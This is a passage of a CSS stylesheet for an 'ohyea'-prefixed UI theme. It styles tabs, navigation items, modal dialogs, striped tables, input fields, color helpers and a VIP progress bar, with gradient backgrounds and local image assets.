    -ms-user-select: none;
    user-select: none
} */

/* .ohyea__tabs:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background:url("/Content/ohyea/orange/export/imgs/bg/tab_bg.png");
    background-size: cover;
    background-repeat: repeat-x;
    z-index: 0;
    display: block;
    min-height: 45px;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
} */

.ohyea__tabs--tab {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
    float: none !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 45px;
    border: none;
    z-index: 2;
    position: relative;
    margin-bottom: 0 !important
}

    .ohyea__tabs--tab > a {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        height: 100%;
        color: #fff;
        padding: 0 12px !important;
        margin-right: 0 !important;
        border: none !important;
        position: relative;
        min-height: 25px
    }

        .ohyea__tabs--tab > a > label {
            text-shadow: 0.5px 1px rgba(0, 0, 0, 0.7), 1px 0.5px rgba(0, 0, 0, 0.7);
            font-size: 1em
        }

        .ohyea__tabs--tab > a:active,
        .ohyea__tabs--tab > a:focus,
        .ohyea__tabs--tab > a:hover,
        .ohyea__tabs--tab > a:visited {
            outline: none;
            background: transparent;
            background-color: none !important
        }

        .ohyea__tabs--tab > a:last-child .split {
            display: none
        }

    .ohyea__tabs--tab .split {
        position: absolute;
        content: "";
        background: url("/Content/ohyea/orange/export/imgs/bg/tab_line.png");
        background-size: contain;
        background-repeat: no-repeat;
        height: 100%;
        width: 4px;
        left: -4px
    }

    .ohyea__tabs--tab:active,
    .ohyea__tabs--tab:focus,
    .ohyea__tabs--tab:hover,
    .ohyea__tabs--tab:visited {
        background: transparent;
        background-color: none !important;
        outline: none
    }

        .ohyea__tabs--tab:active > a,
        .ohyea__tabs--tab:focus > a,
        .ohyea__tabs--tab:hover > a,
        .ohyea__tabs--tab:visited > a {
            outline: none;
            font-weight: unset;
            background: transparent !important;
            background-color: transparent !important;
            border: none !important;
            padding: 0 12px !important
        }

    .ohyea__tabs--tab.active {
        /* -webkit-clip-path: polygon(0 0, 100% 0, 100% 70%, 50% 95%, 0 70%);
    clip-path: polygon(0 0, 100% 0, 100% 70%, 50% 95%, 0 70%); */
        border-radius: 4px;
        position: relative;
        background: -webkit-gradient(linear, left bottom, left top, from(#72ea40), color-stop(54%, #0c5f01), color-stop(91%, #207a1c), to(#55bc2a));
        background: -webkit-linear-gradient(bottom, #72ea40 0%, #0c5f01 54%, #207a1c 91%, #55bc2a 100%);
        background: -o-linear-gradient(bottom, #72ea40 0%, #0c5f01 54%, #207a1c 91%, #55bc2a 100%);
        background: linear-gradient(0deg, #72ea40 0%, #0c5f01 54%, #207a1c 91%, #55bc2a 100%);
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        -webkit-box-shadow: 0 2px 0 2px rgba(0, 0, 0, 0.7);
        box-shadow: 0 2px 0 2px rgba(0, 0, 0, 0.7);
        height: 110%;
        outline: none
    }

        .ohyea__tabs--tab.active .split {
            left: -8px
        }

        /* .ohyea__tabs--tab.active:after,.ohyea__tabs--tab.active:before {
    position: absolute;
    content: "";
    min-height: 45px;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.ohyea__tabs--tab.active:before {
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 70%, 50% 95%, 0 70%);
    clip-path: polygon(0 0, 100% 0, 100% 70%, 50% 95%, 0 70%);
    background-image:url("/Content/ohyea/orange/export/imgs/bg/tab_bg_ho2.png");
    top: 2px;
    right: 2px;
    left: -20px;
    bottom: 2px;
    background-size: cover;
    background-position: center center
} */

        /* .ohyea__tabs--tab.active:after {
    -webkit-clip-path: polygon(0 0, 100% 0, 100% 70%, 50% 95%, 0 70%);
    clip-path: polygon(0 0, 100% 0, 100% 70%, 50% 95%, 0 70%);
    z-index: -1;
    left: 2px;
    top: 0px;
    right: 2px;
    bottom: 2px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 4px 0 0 #ffff82;
    box-shadow: inset 0 4px 0 0 #ffff82;
    background: -webkit-gradient(linear, left bottom, left top, from(#72ea40), color-stop(54%, #0c5f01), color-stop(91%, #207a1c), to(#55bc2a));
    background: -webkit-linear-gradient(bottom, #72ea40 0%, #0c5f01 54%, #207a1c 91%, #55bc2a 100%);
    background: -o-linear-gradient(bottom, #72ea40 0%, #0c5f01 54%, #207a1c 91%, #55bc2a 100%);
    background: linear-gradient(0deg, #72ea40 0%, #0c5f01 54%, #207a1c 91%, #55bc2a 100%)
} */

        .ohyea__tabs--tab.active > a {
            background-color: transparent !important;
            border: none !important;
            margin-bottom: 10px;
            outline: none;
            position: relative
        }

            /* .ohyea__tabs--tab.active>a:after,.ohyea__tabs--tab.active>a:before {
    position: absolute;
    content: "";
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
} */

            /* .ohyea__tabs--tab.active>a:after {
    left: 0;
    z-index: 0;
    bottom: -25%;
    background-image:url("/Content/ohyea/orange/export/imgs/btn/default/light.png");
    background-size: cover;
    height: 100%;
    width: 100%
} */

            /* .ohyea__tabs--tab.active>a:before {
    background-image:url("/Content/ohyea/orange/export/imgs/bg/tab_bg_arrow.png");
    width: 100%;
    height: 100%;
    background-size: 35%;
    z-index: 0;
    left: 0;
    bottom: -70%;
    background-repeat: no-repeat;
    background-position: center
} */

            .ohyea__tabs--tab.active > a label {
                color: #ffff82;
                font-size: 1.1em;
                margin-bottom: 0
            }

    .ohyea__tabs--tab * {
        cursor: pointer
    }

    .ohyea__tabs--tab.blue a[data-toggle*=tab] label {
        text-shadow: 0px 1px 1px #49acdc, 0px 0px 1px #0b3c54;
        color: #aed1ff
    }

        .ohyea__tabs--tab.blue a[data-toggle*=tab] label.uppercase {
            text-transform: uppercase
        }

    .ohyea__tabs--tab.green a[data-toggle*=tab] label {
        text-shadow: 1px 1px 1px #c1f58c, 0px -1px 1px #4ed85a;
        color: #074609
    }

        .ohyea__tabs--tab.green a[data-toggle*=tab] label.uppercase {
            text-transform: uppercase
        }

.ohyea__tabs_content {
    padding-top: 18px;
    min-height: 450px;
    min-width: 320px;
    max-width: 1280px;
    z-index: 0;
    max-height: 100%;
    overflow: hidden;
    overflow-y: auto;
    padding: 15px;
    width: 100%
}

.ohyea__tabs_content--toheader {
    margin-top: -18px
}

.ohyea__tabs_title {
    text-transform: uppercase;
    font-weight: bold;
    font-size: 1.65rem;
    padding: 8px 0;
    border-radius: 6px;
    margin: 8px 0;
    text-shadow: 0px 1px 1px #331904, 0px 0px 1px #854918
}



.ohyea__nav {
    padding: 0;
    margin: 0;
    max-width: 192px;
    background-color: #7b410e
}

.ohyea__nav--item {
    padding: 0;
    text-align: center;
    border: 1px solid #7b410e;
    position: relative;
    z-index: 1
}

    .ohyea__nav--item:first-child {
        border-bottom: 0
    }

    .ohyea__nav--item:last-child {
        border-top: 0
    }

    .ohyea__nav--item * {
        color: #fff;
        text-decoration: none;
        cursor: pointer
    }

    .ohyea__nav--item.uppercase {
        text-transform: uppercase
    }

    .ohyea__nav--item a {
        display: block;
        width: 100%;
        height: 100%;
        padding: 8px;
        z-index: 2;
        position: relative;
        text-decoration: none
    }

        .ohyea__nav--item a label {
            padding: 0;
            margin: 0;
            font-weight: normal;
            font-size: 14px;
            -o-text-overflow: ellipsis;
            text-overflow: ellipsis;
            overflow: hidden;
            display: block
        }

    .ohyea__nav--item:after,
    .ohyea__nav--item:before {
        -webkit-transition: all 0.23s ease;
        -o-transition: all 0.23s ease;
        transition: all 0.23s ease;
        width: 0;
        height: 100%;
        left: 0;
        bottom: 0;
        content: "";
        position: absolute
    }

    .ohyea__nav--item.active a,
    .ohyea__nav--item:focus a,
    .ohyea__nav--item:hover a {
        text-decoration: unset
    }

    .ohyea__nav--item.active:before,
    .ohyea__nav--item:focus:before,
    .ohyea__nav--item:hover:before {
        width: 100%;
        background: #ffdc7f;
        z-index: 1
    }

    .ohyea__nav--item.active:after,
    .ohyea__nav--item:focus:after,
    .ohyea__nav--item:hover:after {
        width: 100%;
        -webkit-filter: blur(6px);
        filter: blur(6px);
        z-index: 1;
        opacity: 1;
        background: #7b410e
    }

.ohyea__list {
    padding: 0;
    margin: 0;
    max-width: 192px;
    background-color: none
}

.ohyea__list--item {
    padding: 12px 8px
}

.ohyea__modal {
    min-width: 320px;
    max-width: 100%;
    overflow-y: auto !important
}

    .ohyea__modal:before {
        content: "";
        background: rgba(1, 9, 21, 0.15);
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        z-index: -1;
        -webkit-filter: blur(2.1px);
        filter: blur(2.1px);
        pointer-events: none;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none
    }

.ohyea__modal_title {
    font-size: 2.7rem;
    font-weight: bold;
    color: #ffeea5;
    text-shadow: 0 4px 0px rgba(0, 0, 0, 0.1), 1px 1px 0px #7b410e, -1px -1px 0px #7b410e
}

.ohyea__modal_header {
    border-bottom: none;
    padding: 0;
    position: relative;
    top: 0;
    min-height: 60px;
    width: 100%;
    border-radius: 8px 8px 0 0;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    white-space: nowrap;
    min-height: 50px;
    max-width: 100%;
    min-width: 100%;
    background: -webkit-gradient(linear, left bottom, left top, from(#820900), color-stop(16%, #820900), color-stop(91%, #2c0a01), to(#620903));
    background: -webkit-linear-gradient(bottom, #820900 0%, #820900 16%, #2c0a01 91%, #620903 100%);
    background: -o-linear-gradient(bottom, #820900 0%, #820900 16%, #2c0a01 91%, #620903 100%);
    background: linear-gradient(0deg, #820900 0%, #820900 16%, #2c0a01 91%, #620903 100%);
    border-radius: 8px 8px 0 0;
    position: relative;
    border-bottom: none !important
}

    .ohyea__modal_header > * {
        z-index: 3;
        position: relative
    }

    .ohyea__modal_header:after,
    .ohyea__modal_header:before,
    .ohyea__modal_header > .light,
    .ohyea__modal_header > .light2 {
        background: transparent;
        z-index: 0;
        overflow: hidden;
        border-radius: 8px;
        display: block !important
    }

    .ohyea__modal_header:after {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        /* background:url("/Content/ohyea/orange/export/imgs/bg/tab_bg.png"); */
        background: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/tab_bg.webp');
        background-size: cover;
        background-repeat: repeat-x;
        z-index: 0;
        display: block;
        min-height: 45px
    }

    .ohyea__modal_header > .light:after,
    .ohyea__modal_header > .light:before {
        background-image: url("/Content/ohyea/orange/export/imgs/bg/bg-light.png");
        background-size: contain;
        background-repeat: no-repeat;
        height: 50%;
        opacity: 0.7;
        z-index: 1
    }

    .ohyea__modal_header > .light:before {
        background-position: top center
    }

    .ohyea__modal_header > .light:after {
        background-position: bottom center;
        top: unset;
        bottom: -5%;
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }

    .ohyea__modal_header > .ohyea__modal_title {
        position: relative;
        display: inline-block;
        margin: -4px auto 0 auto;
        width: auto;
        min-width: 40%;
        text-align: center;
        background-image: url('/Content/distv2/img/sprite-sheet/popup/main-popup-L7/modal_title_bg_rep.webp');
        background-repeat: repeat-x;
        background-size: contain;
        padding: 2px 0
    }

        .ohyea__modal_header > .ohyea__modal_title:after,
        .ohyea__modal_header > .ohyea__modal_title:before {
            position: absolute;
            top: 0;
            width: 42px;
            height: 100%;
            content: "";
            /* background-repeat: no-repeat; */
            /* background-size: contain */
        }

        .ohyea__modal_header > .ohyea__modal_title:before {
            left: 0;
            -webkit-transform: translateX(-100%);
            -ms-transform: translateX(-100%);
            transform: translateX(-100%);
            /* background-image:url("/Content/ohyea/orange/export/imgs/bg/modal_title_bg_bef.png");
    background-position: right center */
        }

        .ohyea__modal_header > .ohyea__modal_title:after {
            right: 0;
            -webkit-transform: translateX(100%);
            -ms-transform: translateX(100%);
            transform: translateX(100%);
            /* background-image:url("/Content/ohyea/orange/export/imgs/bg/modal_title_bg_aft.png");
    background-position: left center */
        }

.ohyea__modal_dialog {
    width: 80vw;
    max-width: 1280px;
    margin: auto;
    border-radius: 20px;
    overflow: unset;
    padding-top: 30px;
    padding-bottom: 30px;
}

.ohyea__modal_dialog--small {
    width: 60vw;
    max-width: 910px;
    margin: auto;
    border-radius: 20px;
    overflow: unset
}

.ohyea__modal_dialog--tiny {
    width: 480px;
    max-width: 50vw;
    margin: auto;
    border-radius: 20px;
    overflow: unset
}

.ohyea__modal_close {
    /* background:url("/Content/ohyea/orange/export/imgs/btn/close.png");
    background-size: cover;
    background-position: center center; */
    -webkit-filter: brightness(1);
    filter: brightness(1);
    border: none;
    position: absolute;
    right: -10px;
    top: 0;
    outline: none;
    z-index: 6;
    -webkit-transition: 0.23s all;
    -o-transition: 0.23s all;
    transition: 0.23s all;
    -webkit-transform: translate(12px, -18px);
    -ms-transform: translate(12px, -18px);
    transform: translate(12px, -18px);
    width: 45px;
    height: 45px;
    padding: 0;
    margin: 0;
    border-radius: 100%
}

    .ohyea__modal_close:hover {
        -webkit-transform: translate(12px, -18px) scale(0.95);
        -ms-transform: translate(12px, -18px) scale(0.95);
        transform: translate(12px, -18px) scale(0.95);
        -webkit-filter: brightness(1.3);
        filter: brightness(1.3);
        -webkit-box-shadow: 0 0 10px rgba(0, 102, 255, 0.35);
        box-shadow: 0 0 10px rgba(0, 102, 255, 0.35)
    }

.ohyea__modal_body {
    border-radius: 8px;
    padding: 0 4px 4px 4px !important;
    z-index: 2;
    padding: 0;
    position: relative;
    border-radius: 8px
}

    .ohyea__modal_body > .ohyea__bg {
        border-radius: 0 0 8px 8px
    }

    .ohyea__modal_body:before {
        position: absolute;
        background: #bd0400;
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        content: "";
        z-index: -1;
        border-radius: 0 0 8px 8px
    }

    .ohyea__modal_body:after {
        position: absolute;
        left: 2px;
        top: 0;
        right: 2px;
        bottom: 2px;
        z-index: -1;
        content: "";
        border-radius: 0 0 8px 8px
    }

.ohyea__modal_block {
    margin: 4px;
    padding: 0;
    border-radius: 10px;
    border: 1px solid #250f01;
    -webkit-box-shadow: 0px 0px 6px 1px #250f01, inset 0px 0px 6px 1px rgba(0, 0, 0, 0.85);
    box-shadow: 0px 0px 6px 1px #250f01, inset 0px 0px 6px 1px rgba(0, 0, 0, 0.85);
    overflow: hidden;
    overflow-x: hidden
}

.ohyea__modal_block-header {
    display: block;
    width: 100%;
    padding: 12px 0;
    -webkit-box-shadow: 0px 1px 2px 0px #250f01;
    box-shadow: 0px 1px 2px 0px #250f01
}

.ohyea__modal_block-container {
    padding: 12px 14px
}

.ohyea__modal_menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    width: 100%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row
}

.ohyea__modal_menu--item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0 4px;
    width: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

    .ohyea__modal_menu--item:first-child {
        -webkit-box-flex: 2;
        -ms-flex-positive: 2;
        flex-grow: 2
    }

.ohyea__modal_content {
    border-radius: 8px;
    left: 0 !important;
    position: relative;
    background-color: #7b410e
}

    .ohyea__modal_content:after,
    .ohyea__modal_content:before {
        z-index: 0;
        margin: -4px;
        position: absolute;
        content: "";
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: 8px
    }

    .ohyea__modal_content:before {
        background: none
    }

.ohyea__modal_content-around {
    padding: 12px 18px;
    border-radius: 8px;
    border: 1px solid #250f01;
    -webkit-box-shadow: 0px 0px 6px 1px #250f01, 0 0 10px 6px inset rgba(0, 0, 0, 0.85);
    box-shadow: 0px 0px 6px 1px #250f01, 0 0 10px 6px inset rgba(0, 0, 0, 0.85);
    max-width: 98%;
    margin: -4px auto 12px auto
}

.ohyea__modal_content-body {
    padding: 0 10px
}

.ohyea__modal_footer {
    display: none
}

.ohyea__modal_message {
    border: 1px solid #331904;
    -webkit-box-shadow: 0px 0px 3px 1px #854918;
    box-shadow: 0px 0px 3px 1px #854918;
    padding: 6px 4px;
    font-size: 13px;
    margin: 12px 0px;
    border-radius: 6px
}

.ohyea__modal_message-text {
    color: white
}

.ohyea__modal-small {
    margin: 0;
    overflow: hidden
}

.ohyea__modal-small_title {
    color: #4c2417;
    text-shadow: -1px 0px 2px #ff8b28, 2px 1px 2px #864712;
    padding: 6px 0;
    text-align: center;
    border-radius: 5px 5px 0 0;
    background: black
}

.ohyea__modal-small_body {
    padding: 0;
    position: relative
}

    .ohyea__modal-small_body:after,
    .ohyea__modal-small_body:before {
        -webkit-transition: all 0.23s ease;
        -o-transition: all 0.23s ease;
        transition: all 0.23s ease;
        width: 0;
        height: 100%;
        left: 0;
        bottom: 0;
        content: "";
        position: absolute;
        z-index: 0;
        pointer-events: none
    }

    .ohyea__modal-small_body:before {
        background: #000000;
        background: -moz-radial-gradient(center, ellipse cover, transparent 0%, rgba(0, 0, 0, 0.4) 75%, rgba(0, 0, 0, 0.7) 90%, rgba(0, 0, 0, 0.8) 100%);
        background: -webkit-radial-gradient(center, ellipse cover, transparent 0%, rgba(0, 0, 0, 0.4) 75%, rgba(0, 0, 0, 0.7) 90%, rgba(0, 0, 0, 0.8) 100%);
        background: -webkit-radial-gradient(center, ellipse, transparent 0%, rgba(0, 0, 0, 0.4) 75%, rgba(0, 0, 0, 0.7) 90%, rgba(0, 0, 0, 0.8) 100%);
        background: -o-radial-gradient(center, ellipse, transparent 0%, rgba(0, 0, 0, 0.4) 75%, rgba(0, 0, 0, 0.7) 90%, rgba(0, 0, 0, 0.8) 100%);
        background: radial-gradient(ellipse at center, transparent 0%, rgba(0, 0, 0, 0.4) 75%, rgba(0, 0, 0, 0.7) 90%, rgba(0, 0, 0, 0.8) 100%)
    }

.ohyea__modal-small_content {
    max-width: 80%;
    margin: auto;
    top: 30%;
    border: 2px solid #ffdc7f;
    -webkit-box-shadow: 0 0 14px 4px rgba(0, 0, 0, 0.23) inset;
    box-shadow: 0 0 14px 4px rgba(0, 0, 0, 0.23) inset
}

.ohyea__modal-small_contain {
    padding: 18px 8px;
    text-align: center;
    border-radius: 0 0 5px 5px
}

.ohyea__table {
    width: 100%;
    min-width: 100%;
    display: table;
    overflow: hidden
}

.ohyea__table--td {
    padding: 4px 8px;
    font-size: 1em !important;
    vertical-align: middle
}

.ohyea__table--td-img {
    max-width: 32px;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 6px 2px rgba(255, 255, 255, 0.83);
    box-shadow: 0 0 6px 2px rgba(255, 255, 255, 0.83);
    margin: 6px 12px 6px 0
}

.ohyea__table--thead {
    background: transparent;
    border: none
}

.ohyea__table.have-border .ohyea__table {
    position: relative;
    overflow: hidden
}

.ohyea__table.have-border .ohyea__table--thead {
    background: #691b01;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: 0 2px 0 0px rgba(255, 255, 255, 0.13) inset;
    box-shadow: 0 2px 0 0px rgba(255, 255, 255, 0.13) inset
}

    .ohyea__table.have-border .ohyea__table--thead th:first-child {
        border-top-left-radius: 5px
    }

    .ohyea__table.have-border .ohyea__table--thead th:last-child {
        border-top-right-radius: 5px
    }

.ohyea__table.have-border .ohyea__table--tr:first-child {
    border-radius: 0
}

    .ohyea__table.have-border .ohyea__table--tr:first-child td:nth-child(1) {
        border-radius: 0
    }

    .ohyea__table.have-border .ohyea__table--tr:first-child td:last-child {
        border-radius: 0 0
    }

.ohyea__table.have-border.ohyea__table-black .ohyea__table--thead {
    background: #363636
}

.ohyea__table.have-border.ohyea__table-black .ohyea__table--th {
    border: 1px solid #636363 !important
}

.ohyea__table.have-border.ohyea__table-black .ohyea__table--tbody {
    background: #000
}

.ohyea__table.have-border.ohyea__table-black .ohyea__table--tr {
    background: #000;
    -webkit-box-shadow: unset !important;
    box-shadow: unset !important
}

    .ohyea__table.have-border.ohyea__table-black .ohyea__table--tr:hover {
        -webkit-box-shadow: 0 1px 4px 1px rgba(255, 255, 255, 0.3) !important;
        box-shadow: 0 1px 4px 1px rgba(255, 255, 255, 0.3) !important;
        border: 0px !important
    }

        .ohyea__table.have-border.ohyea__table-black .ohyea__table--tr:hover td {
            border: 0px solid #c3b5b5 !important
        }

.ohyea__table.have-border.ohyea__table-black .ohyea__table--td {
    background: #000;
    color: white;
    border: 1px solid #c3b5b5 !important;
    -webkit-box-shadow: unset !important;
    box-shadow: unset !important;
    border-right: none !important;
    border-bottom: none !important
}

.ohyea__table--tbody {
    position: relative;
    overflow: hidden;
    border-radius: 5px
}

    .ohyea__table--tbody.have-border {
        -webkit-box-shadow: 0 2px 6px 0px rgba(255, 255, 255, 0.53) inset;
        box-shadow: 0 2px 6px 0px rgba(255, 255, 255, 0.53) inset
    }

.ohyea__table--tr {
    border-radius: 0
}

.ohyea__table--tr-red {
    background-color: #1257d0
}

    .ohyea__table--tr-red td {
        background-color: #1257d0 !important
    }

.ohyea__table td {
    -webkit-box-shadow: 1px 0 0 0px rgba(255, 255, 255, 0.3) inset, -1px 0 0 0px #000 inset;
    box-shadow: 1px 0 0 0px rgba(255, 255, 255, 0.3) inset, -1px 0 0 0px #000 inset
}

.ohyea__table .ohyea__table--tr {
    height: 35px;
    z-index: 0;
    cursor: pointer;
    opacity: 0.9
}

    .ohyea__table .ohyea__table--tr:hover {
        opacity: 1;
        z-index: 12;
        -webkit-transition: all 0.5s ease-out;
        -o-transition: all 0.5s ease-out;
        transition: all 0.5s ease-out
    }

        .ohyea__table .ohyea__table--tr:hover > td:last-child:before {
            -webkit-transition: 0.5s all ease;
            -o-transition: 0.5s all ease;
            transition: 0.5s all ease;
            left: 100%;
            opacity: 1
        }

        .ohyea__table .ohyea__table--tr:hover:nth-child(2n) td {
            background-color: #531e0c
        }

        .ohyea__table .ohyea__table--tr:hover:nth-child(odd) td {
            background-color: #a94f31
        }

    .ohyea__table .ohyea__table--tr:nth-child(2n) td {
        background-color: #46190a
    }

    .ohyea__table .ohyea__table--tr:nth-child(odd) td {
        background-color: #99482c
    }

    .ohyea__table .ohyea__table--tr:first-child {
        border-radius: 5px 5px 0 0
    }

        .ohyea__table .ohyea__table--tr:first-child td:first-child {
            border-radius: 5px 0px 0 0
        }

        .ohyea__table .ohyea__table--tr:first-child td:last-child {
            border-radius: 0px 5px 0 0
        }

    .ohyea__table .ohyea__table--tr:last-child {
        border-radius: 0 0 5px 5px
    }

        .ohyea__table .ohyea__table--tr:last-child td:first-child {
            border-radius: 0px 0 0 5px
        }

        .ohyea__table .ohyea__table--tr:last-child td:last-child {
            border-radius: 0px 0 5px 0
        }

.ohyea__table .ohyea__table--th {
    background: transparent;
    font-size: 1.1em;
    padding: 8px 4px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: center;
    background: transparent;
    color: white
}

.ohyea__table-green {
    color: white
}

    .ohyea__table-green .ohyea__table--tr {
        height: 35px;
        z-index: 0;
        cursor: pointer;
        opacity: 0.9
    }

        .ohyea__table-green .ohyea__table--tr:hover {
            opacity: 1;
            z-index: 12;
            -webkit-transition: all 0.5s ease-out;
            -o-transition: all 0.5s ease-out;
            transition: all 0.5s ease-out
        }

            .ohyea__table-green .ohyea__table--tr:hover > td:last-child:before {
                -webkit-transition: 0.5s all ease;
                -o-transition: 0.5s all ease;
                transition: 0.5s all ease;
                left: 100%;
                opacity: 1
            }

            .ohyea__table-green .ohyea__table--tr:hover:nth-child(2n) td {
                background-color: #004f15
            }

            .ohyea__table-green .ohyea__table--tr:hover:nth-child(odd) td {
                background-color: #00d03c
            }

        .ohyea__table-green .ohyea__table--tr:nth-child(2n) td {
            background-color: #004011
        }

        .ohyea__table-green .ohyea__table--tr:nth-child(odd) td {
            background-color: #00bc36
        }

        .ohyea__table-green .ohyea__table--tr:first-child {
            border-radius: 5px 5px 0 0
        }

            .ohyea__table-green .ohyea__table--tr:first-child td:first-child {
                border-radius: 5px 0px 0 0
            }

            .ohyea__table-green .ohyea__table--tr:first-child td:last-child {
                border-radius: 0px 5px 0 0
            }

        .ohyea__table-green .ohyea__table--tr:last-child {
            border-radius: 0 0 5px 5px
        }

            .ohyea__table-green .ohyea__table--tr:last-child td:first-child {
                border-radius: 0px 0 0 5px
            }

            .ohyea__table-green .ohyea__table--tr:last-child td:last-child {
                border-radius: 0px 0 5px 0
            }

    .ohyea__table-green .ohyea__table--th {
        background: transparent;
        font-size: 1.1em;
        padding: 8px 4px;
        font-weight: 500;
        text-transform: uppercase;
        text-align: center;
        background: transparent;
        color: white
    }

.ohyea__title {
    font-size: 2rem;
    font-weight: bold;
    padding: 4px 0;
    margin: 4px 0
}

.ohyea__subtitle {
    color: white;
    font-size: 1.7rem;
    text-align: center;
    font-weight: bold;
    padding: 4px 0;
    margin: 4px 0;
    position: relative
}

    .ohyea__subtitle:after {
        text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.55);
        color: transparent;
        content: attr(data-text);
        z-index: -1;
        position: absolute;
        left: 0;
        width: 100%;
        height: 100%
    }

.ohyea__message {
    color: #fff;
    font-size: 1.2rem
}

.ohyea__input {
    -webkit-box-shadow: inset -1px 5px 8px -4px #000;
    box-shadow: inset -1px 5px 8px -4px #000;
    border: 1px solid #e2200c;
    background: -webkit-gradient(linear, left top, right top, from(#a93000), to(#6f1d01));
    background: -webkit-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: -o-linear-gradient(left, #a93000 0%, #6f1d01 100%);
    background: linear-gradient(90deg, #a93000 0%, #6f1d01 100%);
    color: #fff;
    height: 45px;
    border-radius: 1px
}

    .ohyea__input::-webkit-input-placeholder {
        color: white;
        opacity: 0.9;
        font-weight: bold;
        font-style: italic;
        font-size: 0.9em;
        text-decoration: unset;
        text-transform: unset;
        text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.35)
    }

    .ohyea__input:-ms-input-placeholder {
        color: white;
        opacity: 0.9;
        font-weight: bold;
        font-style: italic;
        font-size: 0.9em;
        text-decoration: unset;
        text-transform: unset;
        text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.35)
    }

    .ohyea__input::-ms-input-placeholder {
        color: white;
        opacity: 0.9;
        font-weight: bold;
        font-style: italic;
        font-size: 0.9em;
        text-decoration: unset;
        text-transform: unset;
        text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.35)
    }

    .ohyea__input::placeholder {
        color: white;
        opacity: 0.9;
        font-weight: bold;
        font-style: italic;
        font-size: 0.9em;
        text-decoration: unset;
        text-transform: unset;
        text-shadow: 1px 2px 2px rgba(0, 0, 0, 0.35)
    }

    .ohyea__input:active,
    .ohyea__input:focus,
    .ohyea__input:hover {
        border: none
    }

.ohyea__uppercase {
    text-transform: uppercase !important
}

.ohyea__center {
    text-align: center !important
}

.ohyea__color-green {
    color: #34e01b !important
}

.ohyea__color-pink {
    color: #ff63aa !important
}

.ohyea__color-red {
    color: #f30002 !important
}

.ohyea__color-blue {
    color: #00539e !important
}

.ohyea__color-yellow {
    color: #ffe540 !important
}

.ohyea__color-white {
    color: #fff !important
}

.ohyea__items {
    margin: 12px 0 4px 0;
    display: inline-block;
    text-align: center;
    width: 100%;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow-x: auto;
    height: auto;
    overflow-y: hidden
}

.ohyea__items--item {
    float: left;
    width: 110px;
    max-width: 120px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    text-align: center;
    margin-right: 5px;
    position: relative;
    overflow: hidden
}

    .ohyea__items--item.active {
        cursor: pointer
    }

        .ohyea__items--item.active img {
            opacity: 1
        }

    .ohyea__items--item img {
        opacity: 0.45;
        width: 100%;
        max-width: 100%;
        -webkit-filter: contrast(150%);
        filter: contrast(150%)
    }

.ohyea__vp {
    background: -webkit-gradient(linear, left bottom, left top, from(#0a4cb2), to(#053aa1));
    background: -webkit-linear-gradient(bottom, #0a4cb2 0%, #053aa1 100%);
    background: -o-linear-gradient(bottom, #0a4cb2 0%, #053aa1 100%);
    background: linear-gradient(0deg, #0a4cb2 0%, #053aa1 100%);
    border-radius: 10px;
    border: 2px solid #76c2fb;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 8px 12px
}

.ohyea__vp_current {
    display: inline-block;
    float: left
}

.ohyea__vp_to {
    display: inline-block;
    float: right
}

.ohyea__vp_status {
    position: relative;
    overflow: hidden;
    float: left;
    display: inline-block;
    height: 95px;
    border-radius: 20px;
    text-align: center;
    width: 100%;
    padding: 6px 24px
}

.ohyea__vp_status--bar {
    width: 100%;
    height: 30px;
    background: #24000a;
    background: -webkit-gradient(linear, left bottom, left top, from(rgba(36, 0, 10, 0.81)), color-stop(40%, rgba(36, 0, 10, 0.81)), color-stop(50%, #5e4b50), color-stop(52%, #5e4b50), color-stop(80%, #381922), to(#381922));
    background: -webkit-linear-gradient(bottom, rgba(36, 0, 10, 0.81) 0%, rgba(36, 0, 10, 0.81) 40%, #5e4b50 50%, #5e4b50 52%, #381922 80%, #381922 100%);
